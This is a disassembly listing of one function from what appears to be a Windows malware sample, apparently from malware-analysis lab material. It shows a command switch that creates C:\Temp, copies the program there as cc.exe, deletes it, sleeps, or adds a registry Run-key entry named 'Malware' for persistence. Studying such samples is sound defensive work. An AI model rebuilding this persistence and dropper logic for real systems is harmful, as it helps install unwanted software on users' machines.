 lpExistingFileName= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 8
movsx   eax, [ebp+arg_0]
mov     [ebp+var_8], eax
mov     ecx, [ebp+var_8]
sub     ecx, 61h
mov     [ebp+var_8], ecx
cmp     [ebp+var_8], 4  ; switch 5 cases
ja      loc_4011E1      ; jumptable 00401153 default case
mov     edx, [ebp+var_8]
jmp     ds:off_4011F2[edx*4] ; switch jump
loc_4011BC:             ; jumptable 00401153 case 3
lea     ecx, [ebp+phkResult]
push    ecx             ; phkResult
push    0F003Fh         ; samDesired
push    0               ; ulOptions
push    offset SubKey   ; "Software\\Microsoft\\Windows\\CurrentVe"...
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
push    0Fh             ; cbData
push    offset Data     ; "C:\\Temp\\cc.exe"
push    1               ; dwType
push    0               ; Reserved
push    offset ValueName ; "Malware"
mov     edx, [ebp+phkResult]
push    edx             ; hKey
call    ds:RegSetValueExA
test    eax, eax
jz      short loc_4011D2
push    offset aError3_1CouldN ; "Error 3.1: Could not set Registry value"...
call    sub_401271
add     esp, 4
loc_40115A:             ; jumptable 00401153 case 0
push    0
push    offset PathName ; "C:\\Temp"
call    ds:CreateDirectoryA
jmp     loc_4011EE
loc_40116C:             ; jumptable 00401153 case 1
push    1
push    offset Data     ; "C:\\Temp\\cc.exe"
mov     eax, [ebp+lpExistingFileName]
push    eax             ; lpExistingFileName
call    ds:CopyFileA
jmp     short loc_4011EE
loc_40117F:             ; jumptable 00401153 case 2
push    offset Data
call    ds:DeleteFileA
jmp     short loc_4011EE
loc_4011D2:
jmp     short loc_4011EE
loc_4011D4:             ; jumptable 00401153 case 4
push    186A0h
call    ds:Sleep
jmp     short loc_4011EE
loc_4011E1:             ; jumptable 00401153 default case
push    offset aError3_2NotAVa
call    sub_401271
add     esp, 4
loc_4011EE:
mov     esp, ebp
pop     ebp
retn
sub_401130 endp